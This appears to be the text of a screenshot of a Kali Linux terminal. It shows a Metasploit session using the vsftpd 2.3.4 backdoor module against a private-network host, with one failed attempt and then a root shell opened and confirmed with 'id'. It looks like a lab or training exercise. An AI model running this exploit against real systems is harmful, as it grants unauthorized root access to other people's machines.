 1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.159.134
rhosts ⇒ 192.168.159.134
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.159.134:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.159.134:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.159.134:21 - The port used by the backdoor bind listener is already open
[+] 192.168.159.134:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
id
[*] Command shell session 1 opened (192.168.159.131:34137 → 192.168.159.134:6200) at 2024-10-01 15:53:03 -0400
uid=0(root) gid=0(root)